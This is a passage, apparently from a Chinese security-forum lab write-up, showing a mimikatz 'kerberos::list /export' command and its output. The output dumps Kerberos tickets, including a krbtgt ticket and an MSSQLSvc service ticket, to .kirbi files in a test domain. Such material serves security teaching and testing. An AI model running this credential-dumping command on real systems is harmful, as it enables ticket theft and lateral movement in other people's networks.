 mimikatz(commandline) # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2024/2/10 14:48:19 ; 2024/2/11 0:48:19 ; 2024/2/17 14:48:19
Server Name : krbtgt/ROOTKIT.ORG @ ROOTKIT.ORG
Client Name : micle @ ROOTKIT.ORG
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
* Saved to file : 0-40e10000-micle@krbtgt~ROOTKIT.ORG-ROOTKIT.ORG.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2024/2/10 14:56:31 ; 2024/2/11 0:48:19 ; 2024/2/17 14:48:19
Server Name : MSSQLSvc/win7.rootkit.org:1433 @ ROOTKIT.ORG
Client Name : micle @ ROOTKIT.ORG
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable ;
* Saved to file : 1-40a10000-micle@MSSQLSvc~win7.rootkit.org~1433-ROOTKIT.ORG.kirbi
[00000002] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2024/2/10 14:48:19 ; 2024/2/11 0:48:19 ; 2024/2/17 14:48:19
Server Name : ldap/owa2013.rootkit.org @ ROOTKIT.ORG
Client Name : micle @ ROOTKIT.ORG
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
* Saved to file : 2-40a50000-micle@ldap~owa2013.rootkit.org-ROOTKIT.ORG.kirbi
[00000003] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2024/2/10 14:48:19 ; 2024/2/11 0:48:19 ; 2024/2/17 14:48:19
Server Name : LDAP/OWA2013.rootkit.org/rootkit.org @ ROOTKIT.ORG
Client Name : micle @ ROOTKIT.ORG
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
* Saved to file : 3-40a50000-micle@LDAP~OWA2013.rootkit.org~rootkit.org-ROOTKIT.ORG.kirbi
mimikatz(commandline) # exit
Bye!
先知社区